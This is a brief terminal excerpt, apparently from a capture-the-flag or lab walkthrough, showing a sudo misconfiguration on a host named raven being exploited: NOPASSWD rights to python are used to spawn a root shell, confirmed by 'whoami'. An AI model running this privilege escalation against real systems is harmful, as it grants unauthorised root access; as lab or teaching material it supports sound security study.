 $ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# whoami
root
root@target1:/home/steven#